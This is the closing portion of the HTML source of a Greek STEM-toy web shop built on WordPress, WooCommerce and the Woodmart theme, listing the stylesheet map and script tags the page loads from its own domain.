var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-tiled-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-woo-mod-product-labels-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-pagin-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.4" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
